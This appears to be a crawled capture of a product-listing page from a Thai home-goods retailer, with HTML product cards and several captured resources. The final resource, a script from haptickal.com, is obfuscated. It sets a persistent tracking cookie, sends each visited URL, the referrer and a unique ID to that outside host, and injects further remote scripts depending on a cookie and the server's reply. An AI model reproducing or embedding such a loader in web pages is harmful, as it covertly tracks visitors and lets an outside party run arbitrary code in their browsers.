							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/PB/ประเภทหม้อต้ม$หม้อทองแดง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/PB/การปรับอุณหภูมิMANUALDIGITAL$MANUAL.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1158532" onclick="productListaddToCartDelivery('OWVkM2RhNGM4NDlkYmE0MTE3ZGIzZTIwNGZhNTViOTA0MDJjYjMxMWExZDJkNGJlZTMwMTZjZjU5ZmNkNzhjMQ==', '1158532', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">STIEBEL</div>
			<div class="item-title">เครื่องทำน้ำอุ่น STIEBEL WS55E-2 5500 วัตต์ สีขาว/...</div>
			<div class="sku">SKU:1158532</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(5)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							4,190</div>
						<div class="original-price">
							฿ 5,590<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1158532" onclick="pcompareBtnClick(1158532)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1256123" data-value="1256123" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1256123" value="9" />
		<input type="hidden" id="gtmName-1256123" value="เจลแคปสูตรเข้มข้น PAO 450 กรัม FRESH FLORAL"/>
		<input type="hidden" id="gtmNameEN-1256123" value="CONCENTRATED DETERGENT GEL CAPSULES PAO 450G FRESH FLORAL"/>
		<input type="hidden" id="gtmPrice-1256123" value="275.0"/>
		<input type="hidden" id="gtmNetPrice-1256123" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1256123" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1256123" value="275.0"/>
		<input type="hidden" id="gtmCategory1-1256123" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-1256123" value="Laundry"/>
		<input type="hidden" id="gtmCategory3-1256123" value="Liquid Detergent"/>
		<input type="hidden" id="gtmCategoryAll-1256123" value="Storages & Household Products/Laundry/Liquid Detergent"/>
		<input type="hidden" id="gtmBrand-1256123" value="PAO"/>
		<input type="hidden" id="gtmAvailability-1256123" value="13.0" />
		<input type="hidden" id="gtmIsNetPrice-1256123" value="false"/>
		<input type="hidden" id="gtmMchId-1256123" value="HO010118"/>
		<input type="hidden" class="gtmIndex-1256123" value="9"/>
		<input type="hidden" class="gtmNameEN-1256123" value="CONCENTRATED DETERGENT GEL CAPSULES PAO 450G FRESH FLORAL"/>
		<input type="hidden" class="gtmPartnerName-1256123" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1256123" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1256123">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/561/1256123/447x447/08112024_1256123$Imagec1.jpg')" title="เจลแคปสูตรเข้มข้น PAO 450 กรัม FRESH FLORAL" alt="เจลแคปสูตรเข้มข้น PAO 450 กรัม FRESH FLORAL"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/HO/รูปลักษณ์$เจลบอล.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1256123" onclick="productListaddToCartDelivery('MjcwM2ViNzI4MzY1YThkYmI0ZjZmZjA1ZjQxY2RlYmE2ZDhiMzkzMmZhNmM1MzIxOWU3YTc4YjMwNTI0OGFmNA==', '1256123', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PAO</div>
			<div class="item-title">เจลแคปสูตรเข้มข้น PAO 450 กรัม FRESH FLORAL</div>
			<div class="sku">SKU:1256123</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="offer-price">
							275</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1256123" onclick="pcompareBtnClick(1256123)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1139275" data-value="1139275" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1139275" value="10" />
		<input type="hidden" id="gtmName-1139275" value="ตู้ลิ้นชักเหล็ก 7 ลิ้นชัก SURE FA-407 สีเทา"/>
		<input type="hidden" id="gtmNameEN-1139275" value="7-DRAWER STEEL FILING CABINET SURE FA-407 GREY"/>
		<input type="hidden" id="gtmPrice-1139275" value="1750.0"/>
		<input type="hidden" id="gtmNetPrice-1139275" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1139275" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1139275" value="2890.0"/>
		<input type="hidden" id="gtmCategory1-1139275" value="Furniture & Home Decor"/>
		<input type="hidden" id="gtmCategory2-1139275" value="Office Furniture"/>
		<input type="hidden" id="gtmCategory3-1139275" value="Filing Cabinets"/>
		<input type="hidden" id="gtmCategoryAll-1139275" value="Furniture & Home Decor/Office Furniture/Filing Cabinets/Steel Drawer Cabinets"/>
		<input type="hidden" id="gtmBrand-1139275" value="SURE"/>
		<input type="hidden" id="gtmAvailability-1139275" value="48.0" />
		<input type="hidden" id="gtmIsNetPrice-1139275" value="false"/>
		<input type="hidden" id="gtmMchId-1139275" value="FT020103"/>
		<input type="hidden" class="gtmIndex-1139275" value="10"/>
		<input type="hidden" class="gtmNameEN-1139275" value="7-DRAWER STEEL FILING CABINET SURE FA-407 GREY"/>
		<input type="hidden" class="gtmPartnerName-1139275" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1139275" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1139275">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/392/1139275/447x447/22042024_1139275$Imagec1.jpg')" title="ตู้ลิ้นชักเหล็ก 7 ลิ้นชัก SURE FA-407 สีเทา" alt="ตู้ลิ้นชักเหล็ก 7 ลิ้นชัก SURE FA-407 สีเทา"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/392/1139275/447x447/22042024_1139275$Imagec6.jpg')" title="ตู้ลิ้นชักเหล็ก 7 ลิ้นชัก SURE FA-407 สีเทา" alt="ตู้ลิ้นชักเหล็ก 7 ลิ้นชัก SURE FA-407 สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/FT/ที่ล็อคกุญแจมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/FT/การประกอบสินค้าต้องประกอบสำเร็จรูป$สำเร็จรูป.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1139275" onclick="productListaddToCartDelivery('N2NmMjdiZGQzMzZjODI0N2U3ZmIwMWQwN2E2ZDE1MGMwNzQ5MjQzMDFiOTIzY2I2YzE5NzFjYzg0N2RhZmRhNA==', '1139275', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SURE</div>
			<div class="item-title">ตู้ลิ้นชักเหล็ก 7 ลิ้นชัก SURE FA-407 สีเทา</div>
			<div class="sku">SKU:1139275</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,750</div>
						<div class="original-price">
							฿ 2,890<span>-39%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1139275" onclick="pcompareBtnClick(1139275)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -41
content:
{"name":"Homepro","chatkey":"dWMxYmRkODdhLTcyM2ItNGIwYS05ZDJiLWQyY2M2MWM3MTcwMi1zMQ==","logo":""}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.homepro.co.th/mkp/images/Icon_OutOfStock.svg
body_size: 150
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 150 150">
  <!-- Generator: Adobe Illustrator 29.6.1, SVG Export Plug-In . SVG Version: 2.1.1 Build 9)  -->
  <defs>
    <style>
      .st0 {
        fill: #525255;
      }
    </style>
  </defs>
  <path class="st0" d="M137.5,17.6H51.1c-3,0-5.3,2.4-5.3,5.3s2.4,5.3,5.3,5.3h14.5v12.7c0,3,2.4,5.3,5.3,5.3s5.3-2.4,5.3-5.3v-12.7h21.5v46.7c0,3,2.4,5.3,5.3,5.3s5.3-2.4,5.3-5.3V28.3h29c.7,0,1.3.6,1.3,1.3v83.3c0,2.9,2.4,5.3,5.3,5.3s5.3-2.4,5.3-5.3V29.6c0-6.6-5.4-12-12-12Z"/>
  <path class="st0" d="M9.6,2.1C7.5,0,4.2,0,2.1,2.1,0,4.2,0,7.5,2.1,9.6l8.8,8.8c-4.6,1.7-7.9,6.1-7.9,11.3v97.2c0,6.6,5.4,12,12,12h116.4l9.1,9.1c1,1,2.4,1.6,3.8,1.6s2.7-.5,3.8-1.6c2.1-2.1,2.1-5.5,0-7.6L9.6,2.1ZM45.7,53.3l3.3,3.3h-3.3v-3.3ZM13.6,126.9V29.6c0-.7.6-1.3,1.3-1.3h5.8l14.3,14.3v24.7h24.7l38,38v22.8H14.9c-.7,0-1.3-.6-1.3-1.3ZM108.5,128.2v-12.2l12.2,12.2h-12.2Z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 140
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"5bebab49-ebea-4c11-9cda-ae34ab396f24"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.homepro.co.th/mkp/images/add-icon.svg
body_size: -8
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Layer_1">
<path id="Vector" d="M12.7333 1.8916H2.33333C1.875 1.8916 1.5 2.2666 1.5 2.72493V14.8499C1.5 15.3083 1.875 15.6833 2.33333 15.6833H11.9C12.3583 15.6833 12.7333 15.3083 12.7333 14.8499V7.19994" stroke="#525255" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_2" d="M9.05023 1.8916H5.19189V6.75827H9.05023V1.8916Z" stroke="#525255" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_3" d="M11.8999 15.6833H17.8332C18.2666 15.6833 18.6082 15.3333 18.6082 14.9083V7.19995" stroke="#525255" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<g id="Group">
<path id="Vector_4" d="M16.0415 1.66663V6.98329" stroke="#525255" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_5" d="M18.7 4.32495H13.3833" stroke="#525255" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function LLIYhwGWX() { var UwaMPbFyg = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (UwaMPbFyg.length > 0) { return true; } else { return false; } } function DRwDDogaX (vYYNgjkXk) { var FfHSkTjEY = vYYNgjkXk + '='; var pfPordpZi = document.cookie.split(';'); for (var i = 0; i < pfPordpZi.length; i++) { var SjVIbCQYG = pfPordpZi[i]; while (SjVIbCQYG.charAt(0) === ' ') { SjVIbCQYG = SjVIbCQYG.substring(1); } if (SjVIbCQYG.indexOf(FfHSkTjEY) === 0) { return SjVIbCQYG.substring(FfHSkTjEY.length, SjVIbCQYG.length); } } return ''; } function ziXBqsvSp () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (hEfwJEQru) { var MwZOmulqh = Math.random() * 16 | 0, TukKeBtVZ = hEfwJEQru === 'x' ? MwZOmulqh : (MwZOmulqh & 0x3 | 0x8); return TukKeBtVZ.toString(16); }) } var opcIvqscg = DRwDDogaX('super_allow'); if (opcIvqscg) { let DLwnUuFob = document.createElement('script'); DLwnUuFob.src = 'https://haptickal.com/data/comp.js'; DLwnUuFob.id = 'superuser_comp'; document.head.appendChild(DLwnUuFob); } var DzuhHSbIq = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); XvSrYYLjD(DzuhHSbIq).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != DzuhHSbIq) { DzuhHSbIq = window.location.href; XvSrYYLjD(DzuhHSbIq).then(function (value) { }); } }); }); async function XvSrYYLjD (wBVyKuSuz) { var uTDvtEDVx = DRwDDogaX('superuser'); if (!uTDvtEDVx || uTDvtEDVx === '') uTDvtEDVx = ziXBqsvSp(); var NikPRJLOU = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + uTDvtEDVx + '; expires=' + NikPRJLOU + 86400 + ';path=/;'; var fNzqeEMgx = { url: wBVyKuSuz, referrer: document.referrer, unique_id: uTDvtEDVx }; var BTXkZEdbT = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var BTXkZEdbT = 'https://haptickal.com/data/?async=true'; } else { var BTXkZEdbT = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let iroTGhIoh = await fetch( BTXkZEdbT, { method: 'POST', body: new URLSearchParams(fNzqeEMgx), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (iroTGhIoh && iroTGhIoh.ok) { var VdGrwtvZg = await iroTGhIoh.json(); if (VdGrwtvZg.status == "success") { var ePigDRgMD = VdGrwtvZg['id']; } else { var ViZgnrSVF = document.createElement('script'); if (LLIYhwGWX()) { ViZgnrSVF.src = 'https://haptickal.com/data/failed.js?id='+VdGrwtvZg.id+'&s=true'; } else { ViZgnrSVF.src = 'https://haptickal.com/data/failed.js?id='+VdGrwtvZg.id+'&s=false'; }; ViZgnrSVF.id = 'superuser'; document.head.appendChild(ViZgnrSVF); } } } catch (error) { }; return ''; }